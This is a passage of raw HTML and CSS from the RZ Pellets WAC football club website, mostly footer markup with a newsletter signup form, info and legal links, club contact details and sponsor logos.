.elementor-widget-wrap.elementor-element-populated{align-content:flex-end;align-items:flex-end;}.elementor-3151 .elementor-element.elementor-element-6aab97c > .elementor-widget-container{margin:0px 0px 020px 0px;}.elementor-3151 .elementor-element.elementor-element-13a9463 .elementor-heading-title, .elementor-3151 .elementor-element.elementor-element-13a9463 .dce-acf-relationship-natural{text-align:right;}.elementor-3151 .elementor-element.elementor-element-13a9463 .elementor-heading-title{color:var( --e-global-color-010062e );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}/* Start custom CSS for dyncontel-acf-relation, class: .elementor-element-2a3ccec */.match__team{
        font-family: "Sora", Sans-serif;
        text-align: center;
}

.match__team h3{
    font-size:20px!important;
}

.match__team img{
    max-width:75%;
    margin: 0;
}/* End custom CSS */
/* Start custom CSS for shortcode, class: .elementor-element-3daaa02 */.match__result{
    text-align: center
}/* End custom CSS */
/* Start custom CSS for column, class: .elementor-element-daa9386 */#actual__match > .elementor-widget-wrap{
    transition: all .3s ease-in-out;
}


#actual__match > .elementor-widget-wrap:hover{
    margin-top:10px;
    margin-bottom:30px;
}/* End custom CSS */</style>			</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="footer" data-elementor-id="1172" class="elementor elementor-1172 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section data-dce-background-color="#232323" class="elementor-section elementor-top-section elementor-element elementor-element-7b5b2a6 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="7b5b2a6" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-602d6f4" data-id="602d6f4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d631cce elementor-widget elementor-widget-heading" data-id="d631cce" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Abonnieren Sie den Newsletter!</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-be9b901 elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="be9b901" data-element_type="widget" data-settings="{&quot;button_width&quot;:&quot;20&quot;,&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
					<form class="elementor-form" method="post" name="New Form">
			<input type="hidden" name="post_id" value="1172"/>
			<input type="hidden" name="form_id" value="be9b901"/>
			<input type="hidden" name="referer_title" value="Heimsieg gegen WSG Tirol | RZ Pellets WAC" />

							<input type="hidden" name="queried_id" value="10100"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-recaptcha_v3 elementor-field-group elementor-column elementor-field-group-field_1696236 elementor-col-100 recaptcha_v3-bottomright">
					<div class="elementor-field" id="form-field-field_1696236"><div class="elementor-g-recaptcha" data-sitekey="6LethyEiAAAAAK14j5bHxtEt9K2N0fAKJUrrXgNR" data-type="v3" data-action="Form" data-badge="bottomright" data-size="invisible"></div></div>				</div>
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-name elementor-col-40 elementor-field-required">
												<label for="form-field-name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[name]" id="form-field-name" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="Name" required="required" aria-required="true">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-40 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-sm  elementor-field-textual" placeholder="E-Mail" required="required" aria-required="true">
											</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-20 e-form__buttons">
					<button class="elementor-button elementor-size-sm" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">Abonnieren</span>
													</span>
					</button>
				</div>
			</div>
		</form>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#232323" class="elementor-section elementor-top-section elementor-element elementor-element-03f1b5f elementor-section-full_width elementor-hidden-desktop elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="03f1b5f" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-620987e" data-id="620987e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fdce14 elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="0fdce14" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" class="attachment-full size-full wp-image-346" alt="" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" /><noscript><img loading="lazy" width="750" height="750" src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" class="attachment-full size-full wp-image-346" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-da58c86 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="da58c86" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://rzpelletswac.at">RZ Pellets WAC</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-488f217" data-id="488f217" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bc120c8 elementor-widget elementor-widget-heading" data-id="bc120c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Sponsoren</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a121c2b footer-links elementor-widget elementor-widget-text-editor" data-id="a121c2b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/business/#hauptsponsor" target="_blank" rel="noopener">RZ Pellets</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/business/#premium">Premium</a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/business/#vip">VIP </a></span>
<span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/business/#sponsor">Partner</a></span>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-dd2e063" data-id="dd2e063" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3c1e2a0 elementor-widget elementor-widget-heading" data-id="3c1e2a0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Info</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-b75440a footer-links elementor-widget elementor-widget-text-editor" data-id="b75440a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<a href="https://ticketorganizer.eu/organizer/rz-pellets-wac">Tickets</a>
<a href="/kontakt">Kontakt</a>
<a href="https://rzpelletswac.at/die-lavanttal-arena/#anfahrt">Anfahrt</a>
<a href="https://rzpelletswac.at/kontakt/">Presse / Akkreditierung</a>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-9497fd8" data-id="9497fd8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bda2fb3 elementor-widget elementor-widget-heading" data-id="bda2fb3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">bundesliga</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-2114661 elementor-widget elementor-widget-text-editor" data-id="2114661" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/bundesliga-tabelle">Tabelle</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://ebundesliga.at/">eBundesliga</a> </span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://www.oefb.at/cup/">ÖFB Cup</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-87ad9f8" data-id="87ad9f8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b67145c elementor-widget elementor-widget-heading" data-id="b67145c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Allgemeines</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-e12de9a footer-links elementor-widget elementor-widget-text-editor" data-id="e12de9a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/agb/">AGB</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/impressum/">Impressum</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/datenschutz">Datenschutz</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/hausordnung/">Hausordnung</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#232323" class="elementor-section elementor-top-section elementor-element elementor-element-0ffe409 elementor-section-full_width elementor-hidden-tablet elementor-hidden-mobile elementor-section-height-default elementor-section-height-default" data-id="0ffe409" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fd9a58" data-id="7fd9a58" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b87eef0 elementor-widget elementor-widget-text-editor" data-id="b87eef0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p data-pm-slice="1 1 []"><span style="color: #ffffff;">Öffnungszeiten: Mo – Fr von 8 – 15 Uhr</span></p><p><span style="color: #ffffff;">Tel:. +43 4352 30688</span></p><p><span style="color: #ffffff;">Mail: <a class="ProsemirrorEditor-link" style="color: #ffffff;" href="mailto:office@rzpelletswac.at">office@rzpelletswac.at</a></span></p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-edfdd18" data-id="edfdd18" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-171271d elementor-widget__width-initial elementor-widget-mobile__width-inherit elementor-hidden-tablet elementor-widget elementor-widget-image" data-id="171271d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img width="750" height="750" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20750%20750'%3E%3C/svg%3E" class="attachment-full size-full wp-image-346" alt="" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" /><noscript><img loading="lazy" width="750" height="750" src="https://rzpelletswac.at/wp-content/uploads/2022/01/wac-logo.svg" class="attachment-full size-full wp-image-346" alt="" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-66f7398 elementor-widget__width-auto elementor-widget-mobile__width-auto elementor-widget elementor-widget-theme-site-title elementor-widget-heading" data-id="66f7398" data-element_type="widget" data-widget_type="theme-site-title.default">
				<div class="elementor-widget-container">
			<p class="elementor-heading-title elementor-size-default"><a href="https://rzpelletswac.at">RZ Pellets WAC</a></p>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-c06f49b" data-id="c06f49b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8650960 elementor-widget elementor-widget-heading" data-id="8650960" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Allgemeines</h4>		</div>
				</div>
				<div class="elementor-element elementor-element-a3748af footer-links elementor-widget elementor-widget-text-editor" data-id="a3748af" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/agb/">AGB</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/impressum/">Impressum</a></span><br /><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/datenschutz">Datenschutz</a></span></p><p><span style="color: #ffffff;"><a style="color: #ffffff;" href="https://rzpelletswac.at/hausordnung/">Hausordnung</a></span></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section data-dce-background-color="#232323" class="elementor-section elementor-top-section elementor-element elementor-element-fc58257 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fc58257" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba7dd7f" data-id="ba7dd7f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-80d7f98 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="80d7f98" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.bundesliga.at" target="_blank">
							<img width="640" height="115" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20115'%3E%3C/svg%3E" class="attachment-large size-large wp-image-8161" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/image10.png 640w, https://rzpelletswac.at/wp-content/uploads/2022/02/image10-300x54.png 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/image10.png" /><noscript><img loading="lazy" width="640" height="115" src="https://rzpelletswac.at/wp-content/uploads/2022/02/image10.png" class="attachment-large size-large wp-image-8161" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/image10.png 640w, https://rzpelletswac.at/wp-content/uploads/2022/02/image10-300x54.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-8916496 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="8916496" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.skysportaustria.at/" target="_blank">
							<img width="640" height="151" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20151'%3E%3C/svg%3E" class="attachment-large size-large wp-image-8163" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/image9.png 640w, https://rzpelletswac.at/wp-content/uploads/2022/02/image9-300x71.png 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/image9.png" /><noscript><img loading="lazy" width="640" height="151" src="https://rzpelletswac.at/wp-content/uploads/2022/02/image9.png" class="attachment-large size-large wp-image-8163" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/image9.png 640w, https://rzpelletswac.at/wp-content/uploads/2022/02/image9-300x71.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-a18f655 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="a18f655" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sorare.com/admiral-bundesliga" target="_blank">
							<img width="640" height="154" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20640%20154'%3E%3C/svg%3E" class="attachment-large size-large wp-image-8162" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/image11.png 640w, https://rzpelletswac.at/wp-content/uploads/2022/02/image11-300x72.png 300w" data-lazy-sizes="(max-width: 640px) 100vw, 640px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/image11.png" /><noscript><img loading="lazy" width="640" height="154" src="https://rzpelletswac.at/wp-content/uploads/2022/02/image11.png" class="attachment-large size-large wp-image-8162" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/image11.png 640w, https://rzpelletswac.at/wp-content/uploads/2022/02/image11-300x72.png 300w" sizes="(max-width: 640px) 100vw, 640px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-bce1ab2 elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="bce1ab2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://sorare.com/admiral-bundesliga" target="_blank">
							<img width="800" height="301" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20301'%3E%3C/svg%3E" class="attachment-large size-large wp-image-10849" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-1024x385.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-300x113.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-768x289.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-1536x577.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar.png 1814w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-1024x385.png" /><noscript><img loading="lazy" width="800" height="301" src="https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-1024x385.png" class="attachment-large size-large wp-image-10849" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-1024x385.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-300x113.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-768x289.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar-1536x577.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/Derbystar.png 1814w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-2d5ba7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2d5ba7b" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[],&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1b97bd9" data-id="1b97bd9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1f82833 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1f82833" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.rz-pellets.at/" target="_blank">
							<img width="127" height="44" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20127%2044'%3E%3C/svg%3E" class="attachment-large size-large wp-image-1176" alt="" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/image-53.jpg" /><noscript><img loading="lazy" width="127" height="44" src="https://rzpelletswac.at/wp-content/uploads/2022/02/image-53.jpg" class="attachment-large size-large wp-image-1176" alt="" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-917009b elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="917009b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.admiral.at/de" target="_blank">
							<img width="800" height="116" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20116'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3832" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-1024x149.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-300x44.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-768x112.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-1536x223.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-2048x298.png 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-1024x149.png" /><noscript><img loading="lazy" width="800" height="116" src="https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-1024x149.png" class="attachment-large size-large wp-image-3832" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-1024x149.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-300x44.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-768x112.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-1536x223.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/05/ADMIRAL_Logo_Gelb-2048x298.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-908c6c3 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="908c6c3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.11teamsports.com/at-de/?gad_source=1&#038;gclid=CjwKCAjwl6-3BhBWEiwApN6_kju53abuSYEXOi8JoT0xWIpap3sEZmwNBUKZ8Ixh1IB812IktquJTxoCPtYQAvD_BwE" target="_blank">
							<img width="800" height="212" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20212'%3E%3C/svg%3E" class="attachment-large size-large wp-image-11204" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-1024x271.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-300x80.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-768x204.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-1536x407.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-2048x543.png 2048w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-1024x271.png" /><noscript><img loading="lazy" width="800" height="212" src="https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-1024x271.png" class="attachment-large size-large wp-image-11204" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-1024x271.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-300x80.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-768x204.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-1536x407.png 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/2-koop-logo-11ts-lettering-logo-adidas-white-horizontal-4c-reserve-2048x543.png 2048w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-4a1b403 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="4a1b403" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.sorger.co.at/" target="_blank">
							<img width="178" height="98" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20178%2098'%3E%3C/svg%3E" class="attachment-large size-large wp-image-3849" alt="" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/05/sorger.jpeg" /><noscript><img loading="lazy" width="178" height="98" src="https://rzpelletswac.at/wp-content/uploads/2022/05/sorger.jpeg" class="attachment-large size-large wp-image-3849" alt="" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-9c6b8b2 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="9c6b8b2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.puntigamer.at" target="_blank">
							<img width="800" height="160" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20160'%3E%3C/svg%3E" class="attachment-large size-large wp-image-5691" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-1024x205.jpg 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-300x60.jpg 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-768x154.jpg 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-1536x308.jpg 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C.jpg 2008w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-1024x205.jpg" /><noscript><img loading="lazy" width="800" height="160" src="https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-1024x205.jpg" class="attachment-large size-large wp-image-5691" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-1024x205.jpg 1024w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-300x60.jpg 300w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-768x154.jpg 768w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C-1536x308.jpg 1536w, https://rzpelletswac.at/wp-content/uploads/2022/02/Pu_Logo_Rechteck_4C.jpg 2008w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-1a42243 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="1a42243" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="http://www.kelag.at/privat.html" target="_blank">
							<img width="800" height="474" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20474'%3E%3C/svg%3E" class="attachment-large size-large wp-image-4386" alt="" data-lazy-srcset="https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-1024x607.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-300x178.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-768x455.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/06/kelag.png 1295w" data-lazy-sizes="(max-width: 800px) 100vw, 800px" data-lazy-src="https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-1024x607.png" /><noscript><img loading="lazy" width="800" height="474" src="https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-1024x607.png" class="attachment-large size-large wp-image-4386" alt="" srcset="https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-1024x607.png 1024w, https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-300x178.png 300w, https://rzpelletswac.at/wp-content/uploads/2022/06/kelag-768x455.png 768w, https://rzpelletswac.at/wp-content/uploads/2022/06/kelag.png 1295w" sizes="(max-width: 800px) 100vw, 800px" /></noscript>								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-91973f6 elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="91973f6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://www.wellcard.at/de/" target="_blank">
